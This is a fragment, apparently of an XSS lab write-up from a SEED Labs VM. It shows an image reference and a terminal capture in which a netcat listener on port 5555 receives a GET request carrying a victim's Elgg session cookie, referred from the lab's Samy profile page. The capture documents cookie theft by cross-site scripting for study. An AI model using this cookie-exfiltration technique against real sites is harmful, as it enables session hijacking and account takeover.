 [04/02/21]seed@VM:.../html$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (fa
mily 2, sport 34660)
GET /?c=Elgg%3D4v4m0v4bpd4gemqqd7oo0gfkj7 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0)
 Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[04/02/21]seed@VM:.../html$
Left ⌘